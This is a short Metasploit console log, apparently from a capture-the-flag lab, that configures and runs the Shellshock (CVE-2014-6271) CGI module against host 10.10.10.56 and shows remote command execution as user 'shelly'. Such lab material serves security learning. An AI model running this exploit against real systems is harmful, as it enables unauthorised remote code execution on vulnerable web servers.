 msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/user/sh yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[+] uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
[*] Scanned 1 of 1 hosts (100% complete)